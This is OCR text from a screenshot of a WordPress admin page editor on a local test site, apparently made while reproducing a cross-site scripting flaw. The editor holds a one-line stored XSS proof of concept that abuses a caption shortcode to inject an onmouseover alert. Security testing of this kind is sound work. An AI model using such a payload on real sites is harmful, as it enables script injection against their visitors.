 Assignm
Submitt
Assignm
Modify
Installin
Installin
Initializi
Getting
Manage
Mik
Editing
SairenD
Edit Pag
XSS | Ex
Not secure
wpdistillery.vm/wp-admin/post.php?post=18&action=edit
ABP
Example Title
5
0
New
View Page
Howdy, admin
Screen Options
Help
Dashboard
Posts
Media
Pages
All Pages
Add New
Comments
Events
Appearance
Plugins 1
Users
Tools
Settings
Collapse menu
WordPress 5.2 is available! Please update now.
Edit Page
Add New
Events Manager is ready to go! It is highly recommended you read the Getting Started guide on our site, as well as checking out the Settings Page. Dismiss
Page updated. View page
XSS
Permalink: http://wpdistillery.vm/18-2/
Edit
View Page
Get Shortlink
Add Media
Visual
Text
b
i
link
b-quote
del
ins
img
ul
ol
li
code
more
close tags
<a href="[caption code=">]</a><a title=" onmouseover=alert('test')  ">link</a>
Word count: 2
Last edited by admin on May 15, 2019 at 11:31 pm
Revisions
admin, 1 min ago (May 15, 2019 @ 23:31:25)
admin, 1 min ago (May 15, 2019 @ 23:30:59)
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Revisions: 6 Browse
Published on: May 15, 2019 @ 21:47
Edit
Move to Trash
Update
Page Attributes
Parent
(no parent)
Order
0
Need help? Use the Help tab in the upper
right of your screen.
Featured Image
Set featured image